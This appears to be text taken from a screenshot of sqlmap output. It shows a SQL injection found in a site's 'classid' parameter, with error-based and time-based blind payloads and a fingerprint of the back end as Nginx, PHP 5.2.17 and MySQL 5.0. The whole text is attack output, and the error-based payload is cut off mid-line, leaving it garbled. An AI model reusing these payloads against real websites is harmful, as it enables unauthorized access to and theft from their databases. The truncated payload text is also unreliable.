 Parameter: classid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HA
Payload: action=siteclass&todo=resume&classid=268
CT COUNT(*),CONCAT(0x71766d7771,(SELECT (CASE WHEN (3
)),0x7177736b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=siteclass&todo=resume&classid=268
---
[02:12:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0